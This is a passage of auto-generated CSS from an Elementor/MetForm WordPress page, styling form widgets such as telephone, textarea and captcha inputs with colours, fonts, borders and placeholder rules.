Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-telephone .mf-input::placeholder,
							   .elementor-widget-mf-telephone .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-telephone .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-telephone :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-telephone .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-calculation-total,.elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value__remove,.elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__option,.elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__menu-notice--no-options,.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-multiselect .mf_multiselect__control{background-color:#FFFFFF;}.elementor-13119 .elementor-element.elementor-element-10c7bae > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-required-indicator{color:#f00;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-error-message{color:#f00;font-family:"Be Vietnam Pro", Sans-serif;font-size:15px;font-weight:400;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input, .elementor-13119 .elementor-element.elementor-element-10c7bae .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-bar, .elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-from, .elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-to, .elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-single{background-color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-handle{border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-from:before, .elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-to:before, .elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-single:before{border-top-color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf_select__single-value{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper{border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-calculation-total{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value__remove,.elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:hover, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-handle:hover{border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-file-upload-label:hover{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:focus, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-handle:focus{border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-file-upload-container:focus .mf-image-label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-calculation-total:focus{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-calculation-total:focus, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__option:focus, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input, .elementor-13119 .elementor-element.elementor-element-10c7bae .irs--round .irs-single, .elementor-13119 .elementor-element.elementor-element-10c7bae .asRange .asRange-pointer .asRange-tip, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-file-upload-container .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-calculation-total, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .input-range__label-container{font-family:"Be Vietnam Pro", Sans-serif;font-weight:400;}.elementor-13119 .elementor-element.elementor-element-10c7bae .input-range .input-range__track{border-radius:0px;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input{border-radius:0px;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-file-upload-container .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-calculation-total{border-radius:0px;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-select > .mf_select__control, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input-multiselect .mf_multiselect__control, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__option, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__multi-value__remove, .elementor-13119 .elementor-element.elementor-element-10c7bae .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-time-input::before{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input::-webkit-input-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input::-moz-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:-ms-input-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae .mf-input:-moz-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-10c7bae :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#424242;}.elementor-widget-mf-textarea .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-textarea .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input, .elementor-widget-mf-textarea .elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-bar, .elementor-widget-mf-textarea .irs--round .irs-from, .elementor-widget-mf-textarea .irs--round .irs-to, .elementor-widget-mf-textarea .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-from:before, .elementor-widget-mf-textarea .irs--round .irs-to:before, .elementor-widget-mf-textarea .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-file-upload-label, .elementor-widget-mf-textarea .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf_multiselect__multi-value__label, .elementor-widget-mf-textarea .mf_multiselect__multi-value__remove,.elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:hover, .elementor-widget-mf-textarea .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-textarea .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:focus, .elementor-widget-mf-textarea .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-textarea .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-calculation-total:focus, .elementor-widget-mf-textarea .mf_multiselect__option:focus, .elementor-widget-mf-textarea .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-textarea .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input, .elementor-widget-mf-textarea .irs--round .irs-single, .elementor-widget-mf-textarea .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-textarea .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-calculation-total, .elementor-widget-mf-textarea .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-textarea .mf-input::placeholder,
							   .elementor-widget-mf-textarea .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-calculation-total,.elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value__remove,.elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__option,.elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__menu-notice--no-options,.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-multiselect .mf_multiselect__control{background-color:#FFFFFF;}.elementor-13119 .elementor-element.elementor-element-d6c504d > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-required-indicator{color:#f00;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-error-message{color:#f00;font-family:"Be Vietnam Pro", Sans-serif;font-size:15px;font-weight:400;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-textarea{height:75px;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input, .elementor-13119 .elementor-element.elementor-element-d6c504d .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-bar, .elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-from, .elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-to, .elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-single{background-color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-handle{border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-from:before, .elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-to:before, .elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-single:before{border-top-color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf_select__single-value{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper{border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-calculation-total{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value__remove,.elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:hover, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-handle:hover{border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-file-upload-label:hover{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:focus, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-handle:focus{border-color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-file-upload-container:focus .mf-image-label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-calculation-total:focus{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-calculation-total:focus, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__option:focus, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input, .elementor-13119 .elementor-element.elementor-element-d6c504d .irs--round .irs-single, .elementor-13119 .elementor-element.elementor-element-d6c504d .asRange .asRange-pointer .asRange-tip, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-file-upload-container .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-calculation-total, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .input-range__label-container{font-family:"Be Vietnam Pro", Sans-serif;font-weight:400;}.elementor-13119 .elementor-element.elementor-element-d6c504d .input-range .input-range__track{border-radius:0px;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input{border-radius:0px;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-file-upload-container .mf-input-file-upload-label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-calculation-total{border-radius:0px;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-select > .mf_select__control, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input-multiselect .mf_multiselect__control, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__option, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value__label, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__multi-value__remove, .elementor-13119 .elementor-element.elementor-element-d6c504d .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-time-input::before{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input::-webkit-input-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input::-moz-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:-ms-input-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d .mf-input:-moz-placeholder{color:#424242;}.elementor-13119 .elementor-element.elementor-element-d6c504d :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#424242;}.elementor-widget-mf-simple-captcha .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-simple-captcha .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input-wrapper .mf-input[aria-invalid="true"]{border-color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-simple-captcha .mf-refresh-captcha{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-simple-captcha .mf-input::placeholder,
							   .elementor-widget-mf-simple-captcha .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-simple-captcha .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-simple-captcha :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input-required-indicator{color:#f00;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input-wrapper .mf-input[aria-invalid="true"]{border-color:#f00;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-error-message{color:#f00;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-refresh-captcha{color:#000;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-time-input::before{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-13119 .elementor-element.elementor-element-cba3fff 